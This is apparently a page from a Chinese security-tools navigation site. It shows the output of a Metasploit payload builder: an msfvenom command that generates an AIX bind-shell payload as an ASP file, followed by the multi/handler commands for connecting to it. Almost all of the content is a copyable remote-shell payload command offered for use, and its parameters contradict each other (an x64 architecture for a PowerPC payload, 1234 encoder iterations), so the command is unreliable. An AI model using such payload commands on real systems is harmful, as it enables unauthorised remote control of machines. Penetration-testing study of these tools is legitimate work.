 信息收集
漏洞平台
博客文库
威胁情报
国内大模型
云安全
Google语法
Github语法
反弹shell
XSS
SQL Injection
LFI
MSF Builder
欢迎访问信息安全类网站导航
* Payload： aix/ppc/shell_bind_tcp * LHOST： 192.168.1.1 * Port： 1234
Encoder： cmd/echo Iterations： 1234 Platform： aix
Architecture： x64 Nop's： 200 Format： asp
Output File： test.asp
MSF Venom Command：
msfvenom -p aix/ppc/shell_bind_tcp LHOST=192.168.1.1 LPORT=1234 --platform aix -a x64 -n 200 -e cmd/echo -i 1234 -f asp -o test.asp
Load Handler Only：
use exploit/multi/handler
set PAYLOAD aix/ppc/shell_bind_tcp
set LHOST 192.168.1.1
set LPORT 1234
run